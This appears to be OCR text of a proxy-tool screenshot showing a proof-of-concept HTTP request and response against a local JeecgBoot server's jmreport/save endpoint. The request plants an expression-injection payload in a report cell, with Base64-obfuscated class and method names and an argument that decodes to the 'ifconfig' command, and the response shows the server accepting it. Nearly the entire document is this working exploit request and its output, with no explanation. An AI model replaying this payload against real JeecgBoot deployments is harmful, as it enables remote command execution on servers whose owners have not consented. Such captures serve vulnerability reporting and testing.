 请求
美化 Raw Hex \n
1 POST /jeecg-boot/jmreport/save?previousPage=xxx&jmLink=YWFhfHxiYmI= HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 language: zh-CN
5 knife4j-gateway-code: ROOT
6 Accept-Language: zh-CN
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
9 Accept: application/json, text/plain, */*
10 Content-Type: application/json
11 sec-ch-ua-platform: "Windows"
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/jeecg-boot/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18 Content-Length: 295
19
20
21 {
22 "excel_config_id":"c4ca4238a0b923820dcc509a6f758487",
23 "rows":{
24 "4":{
25 "cells":{
26 "4":{
27 "text":"=(use org.jeecg.*;return RGVtb1Rlc3RK.RXhlY0NvZGUx(\"aWZjb25maWc=\");)",
28 "style":0
29 }
30 },
31 "height":25
32 },
33 "len":96
34 },
35 "styles":[
36 {
37 "align":"center"
38 }
39 ],
40 "cols":{
41 }
42 }
43 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Fri, 16 Aug 2024 03:42:22 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 792
8
9 {
"success":true,
"message":"",
"code":200,
"result":{
"id":"c4ca4238a0b923820dcc509a6f758487",
"code":"20240816112843",
"name":"",
"note":null,
"status":null,
"type":"",
"jsonStr":
"{\"excel_config_id\":\"c4ca4238a0b923820dcc509a6f758487\",\"styles\":[{\"align\":\"center\"
}],\"rows\":{\"4\":{\"cells\":{\"4\":{\"text\":\"=(use org.jeecg.*;return RGVtb1Rlc3RK.RXhlY
0NvZGUx(\\\"aWZjb25maWc=\\\");)\",\"style\":0}},\"height\":25},\"len\":96},\"cols\":{}}",
"apiUrl":null,
"apiMethod":null,
"apiCode":null,
"thumb":null,
"template":0,
"createBy":"",
"createTime":"2024-08-16 11:28:44",
"updateBy":"",
"updateTime":"2024-08-16 11:42:21",
"dataList":null,
"dictInfo":null,
"delFlag":0,
"viewCount":0,
"cssStr":null,
"jsStr":null,
"pyStr":null,
"tenantId":null,
"isRefresh":false,
"shareViewUrl":null
},
"timestamp":1723779742104
}